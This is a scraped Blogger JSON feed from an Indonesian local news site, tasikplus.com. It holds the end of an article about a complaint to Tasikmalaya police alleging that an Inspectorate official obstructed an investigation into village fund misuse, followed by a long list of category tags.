Kab. Tasikmalaya, Omay Rusmana kepada Piter Latupeirissa menyatakan, pihaknya sudah lama melakukan audit penggunaan Dana Desa Jatiwaras, Kec. Jatiwaras, Kab. Tasikmlaya. Kepala Desa-nya pun sudah dipanggil dan dimintai keterangan. Hasilnya, Kepala Desa Jatiwaras mengakui adanya penyimpangan sebagaimana pengaduan yang disampaikan atas nama Piter Latupeirissa, S.H, ke Polres Tasikmalaya tanggal 6 Januari 2025. Terkait kerugian negara, kepada pihak Inspektorat kepala desa mengaku segera mengembalikannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Berdasarkan pernyataan tersebut, Inspektorat Kab. Tasikmalaya dipandang tidak melaksanakan tugasnya dengan patut serta melanggar Pasal 221 KUHPidana (obstruction of justice\/merintangi proses penegakan hukum) karena dengan sengaja tidak menyerahkan hasil pemeriksaan khusus (audit) ke penyelidik Satreskrim Polres Tasikmalaya,\" ujar Piter.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan demikian, sambung Piter, subjek hukum yang kini didukannya ke Polres terkait Dana Desa Jatiwaras menjadi dua orang: Kepala desa sebagai \u003Ci\u003Edecision maker \u003C\/i\u003Edan\u0026nbsp; pejabat Inspektorat. (red)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8918065096292555102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/merintangi-penegakan-hukum-pejabat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8918065096292555102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8918065096292555102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/merintangi-penegakan-hukum-pejabat.html","title":"Merintangi Penegakan Hukum, Pejabat Inspektorat Kab. Tasik Diadukan ke Polres"}],"author":[{"name":{"$t":"Piter Latupeirissa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03707232716300354992"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4I8T5ALY1WLBGM2rWtc3saGNlE6EiO3rcl8PqjITeRhGsQkx-MNkBrXYxUbzRu_ZhV_D0L9xXF8eJQMtSDgduC75k6qn9PZTA_zdH4DX9pej-TCtPu2Av3et5kzFm6A4KIWwmXrdBBcbCSHHj7O4QQLLWIiM5H-TV2vgbpElBlurT9p4\/s1600\/1000342745.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery371003247296196665772_1767470393231&_=1767470393232
body_size: 31740
content:
// API callback
jQuery371003247296196665772_1767470393231({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia 